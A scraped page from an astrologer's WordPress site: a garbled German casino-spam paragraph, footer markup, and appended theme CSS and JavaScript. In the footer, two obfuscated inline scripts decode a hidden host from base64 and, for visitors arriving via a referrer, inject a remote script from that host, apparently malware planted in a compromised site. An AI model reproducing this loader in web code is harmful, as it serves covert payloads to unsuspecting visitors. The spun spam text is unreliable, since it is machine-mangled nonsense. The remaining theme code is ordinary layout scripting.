<p>Dabei Diese gratis Weltkonzern Hartherzig vorsprechen, ios spielautomaten exklusive einzahlung qua maklercourtage 2022 wird immer unter allen Linien vorgetäuscht. Verhalten Eltern den Absoluter wert das, womit es im endeffekt reicht Zwischenstufen existireren. Man darf inoffizieller mitarbeiter Netz ohne gehirnzellen anstrengen spielen, ahrensburg spielothek zusammen mit denen inoffizieller mitarbeiter Durchlauf zufällig ausgewählt man sagt, diese sind kann. Das Funktionsweise wird dann riesig wie geschmiert, blackjack pass away Einzahlungsmethode diese nützlichkeit.</p>
<h3>Quellen</h3>
<p><a href="https://book-of-ra-slot.com/wild-jack/">https://book-of-ra-slot.com/wild-jack/</a></p>
</div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">
			
				<div class="column one post-pager">
									</div>
				
			</div>
		</div>
		
				
					
							<div class="section section-post-intro-share">
					<div class="section_wrapper clearfix">
						<div class="column one">
	
							<div class="share-simple-wrapper "><span class="share-label">Share</span><div class="icons"><a target="_blank" class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsubhashthapar.com%2Fguide-away-from-ra-gratis-publication-away-from-play-coyote-moon-free-erreichbar-ra-on-the-internet-trial-abzuglich-eintragung-vortragen%2F"><i class="icon-facebook"></i></a><a target="_blank" class="twitter" href="https://twitter.com/home?status=Guide Away From Ra Gratis &#038; Publication Away From Play Coyote Moon Free Erreichbar Ra On The Internet Trial Abzüglich Eintragung Vortragen &#8211; Vedic Astrologer Subhash Thapar. https://subhashthapar.com/guide-away-from-ra-gratis-publication-away-from-play-coyote-moon-free-erreichbar-ra-on-the-internet-trial-abzuglich-eintragung-vortragen/"><i class="icon-twitter"></i></a><a target="_blank" class="google" href="https://plus.google.com/share?url=https%3A%2F%2Fsubhashthapar.com%2Fguide-away-from-ra-gratis-publication-away-from-play-coyote-moon-free-erreichbar-ra-on-the-internet-trial-abzuglich-eintragung-vortragen%2F"><i class="icon-gplus"></i></a><a target="_blank" class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsubhashthapar.com%2Fguide-away-from-ra-gratis-publication-away-from-play-coyote-moon-free-erreichbar-ra-on-the-internet-trial-abzuglich-eintragung-vortragen%2F&title=Guide Away From Ra Gratis &#038; Publication Away From Play Coyote Moon Free Erreichbar Ra On The Internet Trial Abzüglich Eintragung Vortragen &#8211; Vedic Astrologer Subhash Thapar"><i class="icon-linkedin"></i></a><a target="_blank" class="pinterest" href="https://pinterest.com/pin/find/?url=https%3A%2F%2Fsubhashthapar.com%2Fguide-away-from-ra-gratis-publication-away-from-play-coyote-moon-free-erreichbar-ra-on-the-internet-trial-abzuglich-eintragung-vortragen%2F"><i class="icon-pinterest"></i></a></div><div class="button-love"><a href="#" class="hkd-love " data-id="4830"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div></div>	
						</div>
					</div>
				</div>
						
				
		<div class="section section-post-about">
			<div class="section_wrapper clearfix">
			
								<div class="column one author-box">
					<div class="author-box-wrapper">
						<div class="avatar-wrapper">
							<img alt='Subhash Thapar' src='https://secure.gravatar.com/avatar/d284505a76afd22da6e0107c91a1a6b7?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d284505a76afd22da6e0107c91a1a6b7?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' decoding='async'/>						</div>
						<div class="desc-wrapper">
							<h5><a href="https://subhashthapar.com/author/sthaparadmin/">Subhash Thapar</a></h5>
							<div class="desc"></div>
						</div>
					</div>
				</div>
							</div>	
		</div>
		
	</div>
			
	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

			<div class="section-related-adjustment simple"><h4>Related posts</h4><div class="section-related-ul col-3"><div class="column post-related no-img post-6379 post type-post status-publish format-standard hentry category-blog"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">February 12, 2023</div><div class="desc"><h4><a href="https://subhashthapar.com/dr-josh-axe-keeps-couples-healthier-by-coaching-these-about-treatments-and-historical-diet/">Dr. Josh Axe Keeps Couples Healthier By Coaching These About Treatments and Historical Diet</a></h4><hr class="hr_color" /><a href="https://subhashthapar.com/dr-josh-axe-keeps-couples-healthier-by-coaching-these-about-treatments-and-historical-diet/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div><div class="column post-related no-img post-6357 post type-post status-publish format-standard hentry category-blog"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">February 11, 2023</div><div class="desc"><h4><a href="https://subhashthapar.com/getting-away-from-the-dreadful-buddy-zone/">Getting away from the Dreadful Buddy Zone</a></h4><hr class="hr_color" /><a href="https://subhashthapar.com/getting-away-from-the-dreadful-buddy-zone/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div><div class="column post-related no-img post-6361 post type-post status-publish format-standard hentry category-blog"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">February 10, 2023</div><div class="desc"><h4><a href="https://subhashthapar.com/fall-in-love-with-mr-bet-casino-verification-sir-winsalot-slots/">Fall in love with mr bet casino verification Sir Winsalot Slots</a></h4><hr class="hr_color" /><a href="https://subhashthapar.com/fall-in-love-with-mr-bet-casino-verification-sir-winsalot-slots/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div></div></div>			
		</div>
	</div>
	
			<div class="section section-post-comments">
			<div class="section_wrapper clearfix">
			
				<div class="column one comments">
							
<div id="comments">
	
			<p class="nocomments">Comments are closed.</p>
	
	
</div><!-- #comments -->
				</div>
				
			</div>
		</div>
	
</div>		</div>
		
		<!-- .four-columns - sidebar -->
					
	</div>
</div>


<!-- hkd_hook_content_after --><!-- hkd_hook_content_after -->
	<!-- #Footer -->
	<footer id="Footer" class="clearfix">

		
		<div class="widgets_wrapper" style="padding:70px 0;"><div class="container"><div class="column two-third"><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="footerleft">
<h4 class="footerh4">Subhash Thapar Specialist In</h4>
<div class="footer-links footer-col1">
<ul>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/life-prediction/">Life Predictions</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/horoscope-matching/">Horoscope Matching</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/gemstone-consultancy/">Gem Stone Consultancy</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/marriage-report/">Marriage Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/business-report/">Business Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/career-report/">Career Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/astrological-chart-analysis/">Astro Chart Analysis</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/health-report/">Health Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/speculation-report/">Speculation Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/remedial-consultancy/">Remedial Consultancy</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/medical-astrology/">Medical Astrology</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/auspicious-muhurat/">Auspicious Muhurat</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/request-a-homam/">Request a Homam</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/wedding-date/">Wedding Dates</a></li>
	<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/mata-ki-chowki/">Mata Ki Chowki</a></li>
	<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/hawan-puja/">Havan and Puja</a></li>
</ul>
</div></div>
<br><br>
<br><br><br><div>
	Disclaimer :
The Astrology consultation and service provided by Vedic Astrologer Subhash Thapar is purely based on his knowledge of astrology and is to treated purely for your entertainment purposes only. There is absolutely no guarantee about the accuracy of the astrology predictions/analysis and solutions that he provides and cannot be held responsible in any way for any adverse consequences.</div>
<br><br>
<div class="footerpay"><img class="cclogos" src="https://subhashthapar.com/wp-content/uploads/2019/01/credit-cards-logos-1.png" alt="cards" />
<a class="paylink" href="/payment/">Make a Payment <i class="icon-right-thin"></i></a>
</div></div></aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><div class="column one-third"><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h4 class="footerh4">GET IN TOUCH</h4>
<div class="footeradrs">
<p>Get Fully Professional Astrological Consultation from New York’s Great Vedic Astrologer</p>
<ul>
	<li class="big"><span class="themecolor"><i class="icon-phone"></i></span><a href="tel:+1(877) 800-7269" style="color:white;"> +1(877) 800-7269 </a></li>
<!-- <li class="big"><span class="themecolor">[icon type="icon-print"]</span> +1(718) 785-5731</li> -->
	<li class="big"><span class="themecolor"><i class="icon-mail"></i></span><a href="/cdn-cgi/l/email-protection#592a2c3b31382a312d313829382b193e34383035773a3634" style="color:white;"> <span class="__cf_email__" data-cfemail="582b2d3a30392b302c303928392a183f35393134763b3735">[email&#160;protected]</span></a></li>
	<li class="big"><span class="themecolor"><i class="icon-globe"></i></span><a href="https://subhashthapar.com/" style="color:white;"> www.subhashthapar.com</a></li>
</ul>
</div></div></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one">

						<a id="back_to_top" class="button button_js" href=""><i class="icon-up-open-big"></i></a>
						<!-- Copyrights -->
						<div class="copyright">
							© 2020 Vedic Astrologer Subash Thapar at NY. All Rights Reserved.						</div>

						<ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/subhash.thapar.1" title="Facebook"><i class="icon-facebook"></i></a></li></ul>
					</div>
				</div>
			</div>

		
		
	</footer>

</div><!-- #Wrapper -->

<div id="Side_slide" class="right dark" data-width="250"><div class="close-wrapper"><a href="#" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><div class="extras-wrapper"></div></div><div class="lang-wrapper"></div><div class="menu_wrapper"></div><ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/subhash.thapar.1" title="Facebook"><i class="icon-facebook"></i></a></li></ul></div><div id="body_overlay"></div>


<!-- hkd_hook_bottom --><!-- hkd_hook_bottom -->
<!-- wp_footer() -->
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/plugins.js?ver=20" id="jquery-plugins-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/menu.js?ver=20" id="jquery-hkd-menu-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/assets/animations/animations.min.js?ver=20" id="jquery-animations-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/assets/jplayer/jplayer.min.js?ver=20" id="jquery-jplayer-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/parallax/translate3d.js?ver=20" id="jquery-hkd-parallax-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/parallax/smoothscroll.js?ver=20" id="jquery-smoothscroll-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/scripts.js?ver=20" id="jquery-scripts-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f5eed7332007401dad774604fdbb9d77","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://subhashthapar.com/wp-content/themes/hdtheme/style.css?ver=20
body_size: -184
content:
/*
Theme Name: Hdtheme
Theme URI: http://hddesignnetwork.com/hdtheme/
Author: HD designs
Author URI: http://hddesignnetwork.com/
Description: A custom WordPress theme
License: GPL-2.0+
License URI: -
Version: 20

All css files are placed in /css/ folder
*/


--- FILE ---
content_type: text/javascript
request_url: https://subhashthapar.com/wp-content/themes/hdtheme/js/menu.js?ver=20
body_size: 506
content:
/**
 * HddesignMenu 
 * 
 * Horizontal Multilevel Menu with WP MegaMenu Support 
 * 
 * 3.0 | HD Designs
 */

(function( $ ){
	"use strict";
	
	$.fn.mfnMenu = function( options ){

		var menu = $(this);
		
		var defaults = {
			addLast		: false,
			arrows      : false,
			delay       : 100,
			hoverClass  : 'hover',
			mobileInit	: 768,
			responsive	: true
		};
		options = $.extend( defaults, options );
		
		
		var init = function(){
			
			// add '.submenu' class
			$( 'li:has(ul)', menu ).addClass( 'submenu' );
			
			// append mobile toggle button
			$( 'li:has(ul)', menu ).append( '<span class="menu-toggle"></span>' );
			
			// add '.hkd-megamenu-parent' class
			menu.children( 'li:has( ul.hkd-megamenu )' ).addClass( 'hkd-megamenu-parent' );	
			
			// add '.last-item' class
			$( '.submenu ul li:last-child', menu ).addClass( 'last-item' );
			
			// add '.last' class
			if( options.addLast ) {
				$( '> li:last-child', menu ).addClass( 'last' )
					.prev().addClass( 'last' );
			}
			
			// appand submenu arrows
			if( options.arrows ) {
				$( 'li ul li:has(ul) > a', menu ).append( '<i class="menu-arrow icon-right-open"></i>' );
			}

		};
		
		
		var doMenu = function(){

			if( ( window.innerWidth >= options.mobileInit ) || ( ! options.responsive ) ){
				
				// desktop --------------------------------

				$( '> li, ul:not(.hkd-megamenu) li', menu ).hover(function() {
					
					$(this).stop(true,true).addClass( options.hoverClass );
					
					$(this).children( 'ul' ).stop(true,true).fadeIn( options.delay );
					
					
				}, function(){
					
					$(this).stop(true,true).removeClass( options.hoverClass );
					
					$(this).children( 'ul' ).stop(true,true).fadeOut( options.delay );	
					
				});
				
			} else {

				// mobile ---------------------------------
				
				$( 'li', menu ).unbind('hover');
				
				$( 'li > .menu-toggle', menu ).off('click').on('click', function(){
	
					var el = $(this).closest('li');
					
					if( el.hasClass( options.hoverClass ) ){
	
						el.removeClass( options.hoverClass )
							.children('ul').stop(true,true).fadeOut( options.delay );			
						
					} else {
		
						el.addClass( options.hoverClass )
							.children('ul').stop(true,true).fadeIn( options.delay );	
	
					}
					
				});
				
			}
			
		};
		

		$(window).bind( 'resize', doMenu );
		
		var __constructor = function(){
			init();
			doMenu();
		};
		
		__constructor();

	};

})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://subhashthapar.com/wp-content/themes/hdtheme/js/scripts.js?ver=20
body_size: 14052
content:
(function($){

    "use strict";


    /* ---------------------------------------------------------------------------
	 * Global vars
	 * --------------------------------------------------------------------------- */

    var scrollticker;	// Scroll Timer | don't need to set this in every scroll

    var rtl           = $( 'body' ).hasClass( 'rtl' );
    var simple        = $( 'body' ).hasClass( 'style-simple' );

    var top_bar_top   = '61px';
    var header_H      = 0;
    var mobile_init_W = ( window.mfn.mobile_init ) ? window.mfn.mobile_init : 1240;

    var lightbox_attr = false;


    /* ---------------------------------------------------------------------------
	 * Lightbox | Magnific Popup
	 * --------------------------------------------------------------------------- */

    if( ! window.hkd_lightbox.disable ){
    	if( ! ( window.hkd_lightbox.disableMobile && ( window.innerWidth < 768 ) ) ){
    		lightbox_attr = {
				title : window.hkd_lightbox.title  ? window.hkd_lightbox.title  : false,
    		};
    	}
    }


    /* ---------------------------------------------------------------------------
	 * Admin Bar & WooCommerce Store Notice
	 * --------------------------------------------------------------------------- */

    function adminBarH(){
    	var height = 0;

    	// WP adminbar
    	if( $( 'body' ).hasClass( 'admin-bar' ) ){
    		height += $( '#wpadminbar' ).innerHeight();
    	}

    	// WC demo store
    	if( $( 'body' ).hasClass( 'woocommerce-demo-store' ) ){
    		height += $( 'body > p.demo_store' ).innerHeight();
    	}

    	return height;
    }


    /* ---------------------------------------------------------------------------
	 * Header | Sticky
	 * --------------------------------------------------------------------------- */

	function hkd_sticky(){
		if( $( 'body' ).hasClass( 'sticky-header' ) ){
			if( ! ( $( 'body' ).hasClass( 'header-creative' ) && window.innerWidth >= 768 ) ){

				var start_y = header_H;
				var window_y = $( window ).scrollTop();

				if( window_y > start_y ){

					if( ! ( $( '#Top_bar' ).hasClass( 'is-sticky' ) ) ){

						$( '.header_placeholder' ).css( 'height', $( '#Top_bar' ).height() );

						$( '#Top_bar' )
							.addClass( 'is-sticky' )
							.css( 'top', -60 )
							.animate({
								'top': adminBarH() + 'px'
							}, 300 );

						// Header width
						hkd_header();
					}

				} else {

					if( $( '#Top_bar' ).hasClass( 'is-sticky' ) ){

						$( '.header_placeholder' ).css( 'height', 0 );
						$( '#Top_bar' )
							.removeClass( 'is-sticky' )
							.css( 'top', top_bar_top );

						// Retina Logo - max height
						sticky_logo();

						// Header width
						hkd_header();

					}

				}

				hkd_mobile_sticky();

			}
		}
	}


	/* ---------------------------------------------------------------------------
	 * Header | Sticky | Retina Logo - max height
	 * --------------------------------------------------------------------------- */
	function sticky_logo(){

		// ! retina display
		if( ! window.devicePixelRatio > 1 ){
			return false;
		}

		var parent = $( '#Top_bar #logo' );

		// ! retina logo set
		if( ! parent.hasClass( 'retina' ) ){
			return false;
		}

		var el = $( 'img.logo-main', parent );
		var height = el.data( 'height' );

		if( $( 'body' ).hasClass( 'logo-overflow' ) ){
			// do nothing
		} else if( height > parent.data( 'height' ) ){
			height = parent.data( 'height' );
		}

		el.css( 'max-height', height + 'px' );

	}

	/* ---------------------------------------------------------------------------
	 * Header | Sticky | Height
	 * --------------------------------------------------------------------------- */

	function hkd_stickyH(){

    	if( $('body').hasClass( 'header-below' ) ){

	    	// header below slider
	    	header_H = $( '.hkd-main-slider' ).innerHeight() + $( '#Top_bar' ).innerHeight();

	    } else {

	    	// default
	    	header_H = $( '#Top_bar' ).innerHeight() + $( '#Action_bar' ).innerHeight();

	    }

    }


    /* ---------------------------------------------------------------------------
	 * Header | Sticky | Mobile
	 * --------------------------------------------------------------------------- */

	function hkd_mobile_sticky(){
		if( $( 'body' ).hasClass( 'mobile-sticky' ) && ( $( window ).width() < 768 ) ){

			var windowH = $( window ).height();
			var offset = adminBarH() + $( '#Top_bar .logo' ).height();

			if( ( ! $( '#Top_bar' ).hasClass( 'is-sticky' ) ) && $( '#Action_bar' ).is( ':visible' ) ){
				offset += $( '#Action_bar' ).height();
			}

			var menuH = windowH - offset;
			if( menuH < 176 ){
				menuH = 176;
			}

			$( '#Top_bar #menu' ).css( 'max-height', menuH + 'px' );

		}
	}


	/* ---------------------------------------------------------------------------
	 * Header | Top bar left | Width
	 * --------------------------------------------------------------------------- */

	function hkd_header(){
		var rightW = $('.top_bar_right').innerWidth();
		if( rightW && ! $('body').hasClass('header-plain') ){
			rightW += 10;
		}
		var parentW = $('#Top_bar .one').innerWidth();
		var leftW = parentW - rightW;
		$('.top_bar_left, .menu > li > ul.hkd-megamenu').css( 'width', leftW );
	}


	/* ---------------------------------------------------------------------------
	 * FIX | Header | Sticky | Height
	 * --------------------------------------------------------------------------- */

	function fixStickyHeaderH(){
		var stickyH = 0;

		// FIX | sticky top bar height

		var topBar = $( '.sticky-header #Top_bar' );

		if( topBar.hasClass( 'is-sticky' ) ){
			stickyH = $( '.sticky-header #Top_bar' ).innerHeight();
		} else {
			topBar.addClass( 'is-sticky' );
			stickyH = $( '.sticky-header #Top_bar' ).innerHeight();
			topBar.removeClass( 'is-sticky' );
		}

		// FIX | responsive

		if( $( window ).width() < mobile_init_W  ){

			if( $( window ).width() < 768 ){

				// mobile
				if( ! $( 'body' ).hasClass( 'mobile-sticky' ) ){
					stickyH = 0;
				}

			} else {

				// tablet
				if( ! $( 'body' ).hasClass( 'tablet-sticky' ) ){
					stickyH = 0;
				}

			}

		} else {

			// desktop

			// FIX | header creative
			if( $( 'body' ).hasClass( 'header-creative' ) ){
				stickyH = 0;
			}

		}

		return stickyH;
	}


	/* ---------------------------------------------------------------------------
	 * Sidebar | Height
	 * --------------------------------------------------------------------------- */

	function hkd_sidebar(){
		if( $('.with_aside .four.columns').length ){

			var maxH = $('#Content .sections_group').outerHeight();

			$('.with_aside .four.columns .widget-area').each(function(){
				$(this).css( 'min-height', 0 );
				if( $(this).height() > maxH ){
					maxH = $(this).height();
				}
			});
			$('.with_aside .four.columns .widget-area').css( 'min-height', maxH + 'px' );

		}
	}


	/* ---------------------------------------------------------------------------
	 * Section | Full Screen
	 * --------------------------------------------------------------------------- */

	function hkd_sectionH(){
		var windowH = $( window ).height();

		// FIX | next/prev section
		var offset = 0;
		if( $( '.section.full-screen:not(.hide-desktop)' ).length > 1 ){
			offset = 5;
		}

		$( '.section.full-screen' ).each( function(){

			var section = $( this );
			var wrapper = $( '.section_wrapper', section );

			section
				.css( 'padding', 0 )
				.css( 'min-height', windowH + offset );

			var padding = ( windowH + offset - wrapper.height() ) / 2;

			if( padding < 50 ) padding = 50;

			wrapper
				.css( 'padding-top', padding + 10 )			// 20 = column margin-bottom / 2
				.css( 'padding-bottom', padding - 10 );
		});
	}


	/* ---------------------------------------------------------------------------
	 * Equal Height | Wraps
	 * --------------------------------------------------------------------------- */

	function hkd_equalH_wrap(){
		$('.section.equal-height-wrap .section_wrapper').each(function(){
			var maxH = 0;
			$('> .wrap', $(this) ).each(function(){
				$(this).css( 'height', 'auto' );
				if( $(this).innerHeight() > maxH ){
					maxH = $(this).innerHeight();
				}
			});
			$('> .wrap', $(this) ).css( 'height', maxH + 'px' );
		});
	}


	/* ---------------------------------------------------------------------------
	 * Equal Height | Items
	 * --------------------------------------------------------------------------- */

	function hkd_equalH(){
		$('.section.equal-height .mcb-wrap-inner').each(function(){
			var maxH = 0;

			$('> .column', $(this) ).each(function(){
				$(this).css( 'height', 'auto' );
				if( $(this).height() > maxH ){
					maxH = $(this).height();
				}
			});
			$('> .column', $(this) ).css( 'height', maxH + 'px' );
		});
	}


	/* ---------------------------------------------------------------------------
	 * Into | Full Screen
	 * --------------------------------------------------------------------------- */

	function hkd_introH(){
		var windowH = $( window ).height() - $('#Header_wrapper').height() - adminBarH();

		$('#Intro.full-screen').each(function(){

			var el = $(this);
			var inner = $( '.intro-inner', el );

			el.css( 'padding', 0 ).css( 'min-height', windowH );

			var padding = ( windowH - inner.height() ) / 2;
			inner.css( 'padding-top', padding ).css( 'padding-bottom', padding );

		});
	}


	/* ---------------------------------------------------------------------------
	 * Footer | Sliding | Height
	 * --------------------------------------------------------------------------- */

	function hkd_footer(){

		// Fixed, Sliding
		if( $('.footer-fixed #Footer, .footer-sliding #Footer').length ){

			var footerH = $('#Footer').height() - 1;
			$('#Content').css( 'margin-bottom', footerH + 'px' );

		}

		// Stick to bottom
		if( $('.footer-stick #Footer').length ){

			var headerFooterH 	= $('#Header_wrapper').height() + $('#Footer').height();
			var documentH 		= $( document ).height() - adminBarH();

			if( ( documentH <= $( window ).height() ) && ( headerFooterH <= $( window ).height() ) ){
				$('#Footer').addClass('is-sticky');
			} else {
				$('#Footer').removeClass('is-sticky');
			}

		}

	}


	/* ---------------------------------------------------------------------------
	 * Back To Top | Sticky / Show on scroll
	 * --------------------------------------------------------------------------- */

	function backToTopSticky(){

		if( $('#back_to_top.sticky.scroll').length ){
			var el = $('#back_to_top.sticky.scroll');

			// Clear Timeout if one is pending
			if( scrollticker ){
				window.clearTimeout(scrollticker);
				scrollticker = null;
			}

			el.addClass('focus');

			// Set Timeout
			scrollticker = window.setTimeout(function(){
				el.removeClass('focus');
			}, 1500); // Timeout in msec

		}

	}


	/* ---------------------------------------------------------------------------
	 * niceScroll | Padding right fix for short content
	 * --------------------------------------------------------------------------- */

	function niceScrollFix(){
		var el = $('body > .nicescroll-rails');
		if( el.length ){
			if( el.is(":visible") ){
				$('body').addClass('nice-scroll');
			} else {
				$('body').removeClass('nice-scroll');
			}
		}
	}


	/* ---------------------------------------------------------------------------
	 * # Hash smooth navigation
	 * --------------------------------------------------------------------------- */

	function hashNav(){

		// # window.location.hash
		var hash = window.location.hash;

		if( hash ){

			// FIX | Master Slider
			if( hash.indexOf( "&" ) > -1 || hash.indexOf( "/" ) > -1 ){
				return false;
			}

			// Contact Form 7 in popup
			if( hash.indexOf( "wpcf7" ) > -1 ){
				cf7popup( hash );
			}

			if( $( hash ).length ){

				var tabsHeaderH = $( hash ).siblings( '.ui-tabs-nav' ).innerHeight();

				$( 'html, body' ).animate({
					scrollTop: $( hash ).offset().top - fixStickyHeaderH() - tabsHeaderH - adminBarH()
				}, 500 );
			}

		}

	}


	/* ---------------------------------------------------------------------------
	 * One Page | Scroll Active
	 * --------------------------------------------------------------------------- */

	function onePageActive(){
		if( $('body').hasClass('one-page') ){

			var stickyH	= $('.sticky-header #Top_bar').innerHeight();
			var windowT = $( window ).scrollTop();
			var start	= windowT + stickyH + adminBarH() + 1;
			var first 	= false;

			$('div[data-id]').each(function(){

				if( $(this).visible( true ) ){
					if( !first ){
						first = $(this);
					} else if( ( $(this).offset().top < start ) && ( $(this).offset().top > first.offset().top ) ) {
						first = $(this);
					}
				}

				if( first ){
					var newActive = first.attr('data-id');
			        var active = '[data-hash="'+ newActive +'"]';

			        if( newActive ){
				        var menu = $('#menu');
				        menu.find('li').removeClass('current-menu-item current-menu-parent current-menu-ancestor current_page_item current_page_parent current_page_ancestor');
				        $( active, menu )
				        	.closest('li').addClass('current-menu-item')
				        	.closest('.menu > li').addClass('current-menu-item');
			        }
				}

			});

		}
	}


	/* ---------------------------------------------------------------------------
	 * Contact Form 7 | Popup
	 * --------------------------------------------------------------------------- */

	function cf7popup( hash ){
		if( hash && $( hash ).length ){
			var id = $( hash ).closest('.popup-content').attr('id');

			$('a.popup-link[href="#'+ id +'"]:not(.once)')
				.addClass('once')
				.click();

		}
	}


	/* ---------------------------------------------------------------------------
	 * Zoom Box | Vertical Align
	 * --------------------------------------------------------------------------- */

	function zoomBoxVerticalAlign(){
		$('.zoom_box').each(function(){

        var el = $(this);
        var elH = el.height();
        var desc = el.find('.desc_wrap');
        var descH = desc.height();

        var padding = ( elH - descH ) / 2;

        desc.css( 'padding-top', padding +'px' );

    });
	}



	/* --------------------------------------------------------------------------------------------------------------------------
	 *
	 * $( document ).ready
	 *
	 * ----------------------------------------------------------------------------------------------------------------------- */


	$( document ).ready( function(){


		/* ---------------------------------------------------------------------------
		 * Top Bar
		 * --------------------------------------------------------------------------- */

		$( '#Top_bar' ).removeClass( 'loading' );

		top_bar_top = parseInt( $('#Top_bar').css('top'), 10 );
